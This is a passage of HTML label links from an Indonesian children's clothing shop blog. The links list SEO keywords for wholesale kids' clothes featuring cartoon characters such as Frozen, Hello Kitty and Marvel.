dress anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20frozen'>
dress anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20hello%20kitty'>
dress anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20bayi%20perempuan'>
dress bayi perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20little%20pony'>
dress little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20branded'>
dress tutu branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20disney'>
dress tutu disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20frozen%20murah'>
dress tutu frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20mickey%20murah'>
dress tutu mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20oshkosh%20murah'>
dress tutu oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/eceran%20baju%20anak%20branded'>
eceran baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20awesome%20monster%20biru%201-6'>
elmo awesome monster biru 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20ungu%20kaos%20batwing'>
elmo ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20aikatsu'>
fashion grosir karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20batman'>
fashion grosir karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20mcqueen'>
fashion grosir karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ferrari%20sport'>
ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20OSHKOSH'>
foto baju anna OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20elmo'>
foto baju anna elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20mcqueen'>
foto baju anna mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20ben%2010'>
foto baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20elsa%20frozen'>
foto baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitiy'>
foto baju hello kitiy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak'>
foto baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20frozen'>
foto foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20hello%20kitty'>
foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20koleksi%20baju%20bayi%20hello%20kitty'>
foto foto koleksi baju bayi hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20legging%20frozen'>
foto legging frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto-foto%20baju%20hello%20kitty%20dan%20harganya'>
foto-foto baju hello kitty dan harganya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen'>
frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20kaos%20anak'>
frozen kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20murah'>
frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20olaf%20anna%20adventure%20biru'>
frozen olaf anna adventure biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/g'>
g
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20BATMAN'>
gambar anak BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20HELLO%20KITTY'>
gambar anak HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20SANRIO'>
gambar anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20Winnie%20The%20Pooh'>
gambar anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20boboiboy'>
gambar anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20doraemon'>
gambar anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20hello%20kitty%20sweet'>
gambar anak hello kitty sweet
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20keroppi'>
gambar anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20little%20pony'>
gambar anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mess%20maker'>
gambar anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mickey%20mouse'>
gambar anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20spongebob'>
gambar anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH%20anak'>
gambar baju OSHKOSH anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20SANRIO'>
gambar baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20avenger'>
gambar baju avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman%20super%20hero'>
gambar baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain'>
gambar baju captain
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20car%20OSHKOSH'>
gambar baju car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20cinderella'>
gambar baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy'>
gambar baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20anak'>
gambar baju doraemon anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elmo'>
gambar baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa'>
gambar baju elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ferrari%20sport'>
gambar baju ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20anak'>
gambar baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20fever'>
gambar baju frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty%20anak'>
gambar baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ironman'>
gambar baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20kaos%20anak%20perempuan'>
gambar baju kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20keroppi'>
gambar baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20frozen'>
gambar baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20tinker%20bell'>
gambar baju lengan panjang tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony%20biru'>
gambar baju little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20masha'>
gambar baju masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mcqueen'>
gambar baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20daisy'>
gambar baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim%20anak'>
gambar baju muslim anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20nike'>
gambar baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino'>
gambar baju oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino%20anak'>
gambar baju oshkosh dino anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20panjang'>
gambar baju oshkosh panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paul%20frank'>
gambar baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paw%20patrol'>
gambar baju paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20pokemon'>
gambar baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ponni'>
gambar baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20sofia'>
gambar baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sofia'>
gambar baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sport%20puma'>
gambar baju sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum'>
gambar baju tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum%20panjang'>
gambar baju tsum tsum panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20BATMAN'>
gambar bayi baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20SANRIO'>
gambar bayi baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20batman%20super%20hero'>
gambar bayi baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20daisy%20duck'>
gambar bayi baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20doraemon'>
gambar bayi baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20frozen'>
gambar bayi baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20keroppi'>
gambar bayi baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie'>
gambar bayi baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie%20daisy'>
gambar bayi baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20princess%20sofia'>
gambar bayi baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20daster%20frozen'>
gambar daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20dasterfrozen'>
gambar dasterfrozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20foto%20baju%20ironman'>
gambar foto baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20frozen'>
gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20BATMAN'>
gambar kaos buat cewek gambar BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20HELLO%20KITTY'>
gambar kaos buat cewek gambar HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20SANRIO'>
gambar kaos buat cewek gambar SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20ben10'>
gambar kaos buat cewek gambar ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20keroppi'>
gambar kaos buat cewek gambar keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20lion%20hungry'>
gambar kaos buat cewek gambar lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20mickey%20mouse'>
gambar kaos buat cewek gambar mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20minnie'>
gambar kaos buat cewek gambar minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20little%20pony%20di%20pakaian'>
gambar little pony di pakaian
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20doraemon'>
gambar sablon baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20mcqueen'>
gambar sablon baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gamis%20frozen%20murah'>
gamis frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20clash%20of%20clans'>
gaun clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20frozen%20murah'>
gaun frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20gambar%20elmo'>
gaun gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20hellokitty'>
gaun hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%0Aprodusen%20baju%20anak%20branded%20surabaya'>
grosir
produsen baju anak branded surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20aikatsu'>
grosir baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak'>
grosir baju anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20karakter'>
grosir baju anak batman karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20marvel'>
grosir baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bighero%206'>
grosir baju anak bighero 6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20brande'>
grosir baju anak brande
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20bandung'>
grosir baju anak branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20bandung'>
grosir baju anak branded murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20jakarta'>
grosir baju anak branded murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20langsung%20dari%20pabrik'>
grosir baju anak branded murah langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20tangan%20pertama'>
grosir baju anak branded murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20oshkosh'>
grosir baju anak branded oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20termurah'>
grosir baju anak branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20captain%20america'>
grosir baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20di%20tangerang'>
grosir baju anak cewek di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20daisy%20duck'>
grosir baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20murah'>
grosir baju anak doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo'>
grosir baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo%20langsung%20dari%20pabrik'>
grosir baju anak elmo langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20di%20bandung'>
grosir baju anak frozen di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20micky%20mouse'>
grosir baju anak gambar micky mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20minnie%20mouse'>
grosir baju anak gambar minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import'>
grosir baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20malang'>
grosir baju anak import malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20surabaya'>
grosir baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20jakarta'>
grosir baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20laki%20laki'>
grosir baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel'>
grosir baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel%20karakter'>
grosir baju anak marvel karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen'>
grosir baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20cars'>
grosir baju anak mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20langsung%20dari%20pabrik'>
grosir baju anak mcqueen langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20batman%20marvel%20murah'>
grosir baju anak merk batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20disney%20murah'>
grosir baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20little%20pony%20murah'>
grosir baju anak merk little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20marvel'>
grosir baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20oshkosh'>
grosir baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20scooby%20doo%20murah'>
grosir baju anak merk scooby doo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mobile%20legend'>
grosir baju anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20monster%20truck'>
grosir baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20dari%20pabrik'>
grosir baju anak murah dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20car'>
grosir baju anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20murah'>
grosir baju anak oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20tangerang'>
grosir baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20terbaru'>
grosir baju anak oshkosh terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paul%20frank%20di%20ba'>
grosir baju anak paul frank di ba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paw%20patrol'>
grosir baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20adidas'>
grosir baju anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju anak perempuan merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20sofia'>
grosir baju anak perempuan merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20princess%20karakter'>
grosir baju anak princess karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20smurf'>
grosir baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20stelan%20karakter'>
grosir baju anak stelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20superman%20di%20bandung'>
grosir baju anak superman di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya'>
grosir baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya%20tangan%20pertama'>
grosir baju anak surabaya tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang%20selatan'>
grosir baju anak tangerang selatan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20terdekat'>
grosir baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20termurah'>
grosir baju anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20thomas%20friends'>
grosir baju anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tinker%20bell%20murah'>
grosir baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum'>
grosir baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum%20murah'>
grosir baju anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20aoshkosh'>
grosir baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20baby%20shark'>
grosir baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20balet%20frozen'>
grosir baju balet frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batman'>
grosir baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20merk%20frozen%20elsa%20anna%20murah'>
grosir baju batwing anak merk frozen elsa anna murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20perempuan%20merk%20little%20pony'>
grosir baju batwing anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20bayi%20branded%20murah'>
grosir baju bayi branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ben10%20murah'>
grosir baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded'>
grosir baju branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20captain%20america'>
grosir baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney%20anak%20murah'>
grosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20DAISY%20DUCK'>
grosir baju gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20aikatsu'>
grosir baju gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20minion'>
grosir baju gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20oshkosh'>
grosir baju gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty'>
grosir baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty%20anak'>
grosir baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20mcqueen%20murah'>
grosir baju jaket anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak'>
grosir baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20branded'>
grosir baju kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20cewek%20frozen'>
grosir baju kaos anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20impostors%20murah'>
grosir baju kaos anak impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20adidas'>
grosir baju kaos anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20frozen%20anna%20elsa'>
grosir baju kaos anak perempuan merk frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju kaos anak perempuan merk hello kitty
</a>
</li>
<li>
